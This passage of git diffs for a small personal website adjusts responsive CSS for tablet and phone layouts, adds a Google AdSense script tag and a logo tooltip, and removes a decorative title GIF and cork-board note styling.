+  transform: translateX(-50%);
+  width: 3px;
+  height: 3px;
+  border-radius: 50%;
+  background: rgba(0,0,0,0.15);
 }
 
 .note-1 { transform: rotate(-1.5deg); }
@@ -206,31 +239,110 @@
   text-decoration: underline;
 }
 
-@media (max-width: 640px) {
+/* Tablet */
+@media (max-width: 768px) {
   .topbar-inner {
     flex-wrap: wrap;
     height: auto;
-    padding: 6px 0.25rem;
-    gap: 0.5rem;
-  }
-
-  .logo-img {
-    height: 45px;
+    padding: 8px 0.5rem;
+    gap: 0.6rem;
+  }
+
+  .logo-link {
+    order: 1;
   }
 
   .title-gif {
-    width: 120px;
-    height: 50px;
+    order: 2;
+    width: 140px;
+    height: 55px;
   }
 
   .tabs {
-    gap: 0.75rem;
     order: 3;
     width: 100%;
+    gap: 1rem;
+    padding: 0.4rem 0 0;
+    border-top: 1px solid #e5e5e5;
+  }
+
+  .cork-board {
+    padding: 1.2rem 1rem;
+    gap: 0.8rem;
+  }
+}
+
+/* Phone */
+@media (max-width: 480px) {
+  .wrap {
+    width: calc(100% - 0.75rem);
+  }
+
+  .topbar-inner {
+    padding: 6px 0.4rem;
+    gap: 0.4rem;
+  }
+
+  .logo-img {
+    height: 40px;
+  }
+
+  .title-gif {
+    width: 100px;
+    height: 42px;
+  }
+
+  .tabs {
+    gap: 0.6rem;
+    justify-content: center;
+  }
+
+  .tab-link {
+    font-size: 0.88rem;
+    padding: 0.4rem 0.3rem;
   }
 
   .cork-board {
     grid-template-columns: 1fr;
-    padding: 1rem;
-  }
-}
+    padding: 0.8rem 0.7rem;
+    border-width: 5px;
+    margin: 0.5rem 0 1rem;
+  }
+
+  .cork-note {
+    font-size: 0.82rem;
+    padding: 0.65rem 0.7rem;
+  }
+
+  .post-card {
+    padding: 0.65rem;
+  }
+
+  .post-meta {
+    font-size: 0.72rem;
+    display: flex;
+    flex-wrap: wrap;
+    gap: 0.15rem;
+  }
+
+  .post-meta .dot {
+    display: none;
+  }
+
+  .post-meta .badge {
+    display: block;
+    margin-top: 0.25rem;
+  }
+
+  .post-title {
+    font-size: 1.05rem;
+  }
+
+  .post-body p {
+    font-size: 0.9rem;
+  }
+
+  .page-note p {
+    font-size: 0.72rem;
+  }
+}

==== commit 43dda36d: "Add Google AdSense verification snippet to <head> of all pages Co-Authored-By: Claude Opus 4.8 <nore" ====
--- a/aiwritten.html
+++ b/aiwritten.html
@@ -1,6 +1,8 @@
 <!doctype html>
 <html lang="en">
 <head>
+  <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9093535735528999"
+     crossorigin="anonymous"></script>
   <meta charset="UTF-8">
   <meta name="viewport" content="width=device-width, initial-scale=1.0">
   <title>DIILULU - Ai written</title>
--- a/style.css
+++ b/style.css
@@ -38,6 +38,30 @@
 .logo-link {
   display: block;
   flex-shrink: 0;
+  position: relative;
+}
+
+.logo-link::after {
+  content: "back to mainpage";
+  position: absolute;
+  top: 110%;
+  left: 50%;
+  transform: translateX(-50%);
+  background: #4a4751;
+  color: white;
+  padding: 2px 8px;
+  font-size: 0.7rem;
+  border-radius: 3px;
+  opacity: 0;
+  pointer-events: none;
+  transition: opacity 0.3s;
+  transition-delay: 2s;
+  white-space: nowrap;
+  z-index: 10;
+}
+
+.logo-link:hover::after {
+  opacity: 1;
 }
 
 .logo-img {
@@ -184,6 +208,20 @@
   font-family: 'Comic Sans MS', 'Segoe Print', cursive;
 }
 
+.cork-note-img {
+  background: none;
+  padding: 0;
+  box-shadow: none;
+}
+
+.cork-note-img img {
+  display: block;
+  width: 100%;
+  height: auto;
+  box-shadow: 2px 3px 6px rgba(0,0,0,0.2);
+}
+
+
 /* Pushpin */
 .cork-note::before {
   content: '';

==== commit 65a96259: "Remove title-gif animation and cork-board critique note Delete the decorative titlebar GIF/MP4 and t" ====
--- a/aiwritten.html
+++ b/aiwritten.html
@@ -19,7 +19,6 @@
         <a class="tab-link" href="sidenotes.html">Side Notes</a>
         <a class="tab-link active" href="aiwritten.html">Ai written</a>
       </nav>
-      <img class="title-gif" src="titlebar-loop.gif" alt="decorative cosmic animation">
     </div>
   </header>
 
--- a/style.css
+++ b/style.css
@@ -74,15 +74,6 @@
   opacity: 0.75;
 }
 
-.title-gif {
-  width: min(240px, 38vw);
-  height: 64px;
-  object-fit: contain;
-  border: 0;
-  border-radius: 0;
-  display: block;
-}
-
 .latest-title {
   margin: 0.65rem 0 0.45rem;
   font-size: 1.1rem;
@@ -174,109 +165,6 @@
   background-clip: text;
 }
 
-/* Cork board - pinned notes on home page */
-.cork-board {
-  background: #c4956a url('cork-texture.jpg') center / cover;
-  border-image: url('wood-frame.jpg') 12 stretch;
-  border-width: 10px;
-  border-style: solid;
-  border-radius: 2px;
-  box-shadow:
-    inset 0 3px 12px rgba(0,0,0,0.3),
-    inset 0 -3px 8px rgba(0,0,0,0.15),
-    0 4px 12px rgba(0,0,0,0.25),
-    0 1px 3px rgba(0,0,0,0.1);
-  padding: 1.5rem 1.2rem;
-  margin: 0.75rem 0 1.5rem;
-  display: grid;
-  grid-template-columns: 1fr 1fr;
-  gap: 1rem;
-  position: relative;
-}
-
-.cork-note {
-  background: linear-gradient(135deg, #fefadc 0%, #f8f3c8 40%, #fefadc 100%);
-  padding: 0.85rem 0.9rem;
-  font-size: 0.85rem;
-  line-height: 1.45;
-  color: #333;
-  box-shadow:
-    2px 3px 6px rgba(0,0,0,0.2),
-    0 1px 2px rgba(0,0,0,0.1),
-    inset 0 -1px 0 rgba(0,0,0,0.04);
-  position: relative;
-  font-family: 'Comic Sans MS', 'Segoe Print', cursive;
-}
-
-.cork-note-img {
-  background: none;
-  padding: 0;
-  box-shadow: none;
-}
-
-.cork-note-img img {
-  display: block;
-  width: 100%;
-  height: auto;
-  box-shadow: 2px 3px 6px rgba(0,0,0,0.2);
-}
-
-
-/* Pushpin */
-.cork-note::before {
-  content: '';
-  position: absolute;
-  top: -7px;
-  left: 50%;
-  transform: translateX(-50%);
-  width: 14px;
-  height: 14px;
-  border-radius: 50%;
-  box-shadow:
-    0 2px 3px rgba(0,0,0,0.35),
-    inset 0 -2px 3px rgba(0,0,0,0.2),
-    inset 0 2px 2px rgba(255,255,255,0.4);
-}
-
-/* Pin point shadow on the note */
-.cork-note::after {
-  content: '';
-  position: absolute;
-  top: 4px;
-  left: 50%;
-  transform: translateX(-50%);
-  width: 3px;
-  height: 3px;
-  border-radius: 50%;
-  background: rgba(0,0,0,0.15);
-}
-
-.note-1 { transform: rotate(-1.5deg); }
-.note-2 { transform: rotate(1deg); }
-.note-3 { transform: rotate(0.5deg); }
-.note-4 { transform: rotate(-0.8deg); }
-
-.note-1::before { background: #e74c3c; }
-.note-2::before { background: #3498db; }
-.note-3::before { background: #2ecc71; }
-.note-4::before { background: #f39c12; }
-
-.cork-note strong {
-  display: block;
-  margin-bottom: 0.25rem;
-  color: #1c1c1c;
-}
-
-.cork-note a {
-  color: #4a4751;
-  text-decoration: none;
-  font-weight: 600;
-}
-
-.cork-note a:hover {
-  text-decoration: underline;
-}
-
 /* Tablet */
 @media (max-width: 768px) {
   .topbar-inner {
@@ -290,12 +178,6 @@
     order: 1;
   }
 
-  .title-gif {
-    order: 2;
-    width: 140px;
-    height: 55px;
-  }
-
   .tabs {
     order: 3;
     width: 100%;
@@ -303,11 +185,6 @@
     padding: 0.4rem 0 0;
     border-top: 1px solid #e5e5e5;
   }
-
-  .cork-board {
-    padding: 1.2rem 1rem;
-    gap: 0.8rem;
-  }
 }
 
 /* Phone */
@@ -325,11 +202,6 @@
     height: 40px;
   }
 
-  .title-gif {
-    width: 100px;
-    height: 42px;
-  }
-
   .tabs {
     gap: 0.6rem;
     justify-content: center;
@@ -338,18 +210,6 @@
   .tab-link {
     font-size: 0.88rem;
     padding: 0.4rem 0.3rem;
-  }
-
-  .cork-board {
-    grid-template-columns: 1fr;
-    padding: 0.8rem 0.7rem;
-    border-width: 5px;
-    margin: 0.5rem 0 1rem;
-  }
-
-  .cork-note {
-    font-size: 0.82rem;
-    padding: 0.65rem 0.7rem;
   }
 
   .post-card {
